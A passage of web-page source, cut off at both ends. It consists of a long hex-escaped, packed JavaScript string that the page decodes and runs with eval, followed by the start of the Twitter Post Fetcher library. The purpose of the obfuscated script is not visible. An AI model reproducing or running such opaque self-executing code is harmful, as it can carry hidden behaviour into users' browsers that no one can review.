x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
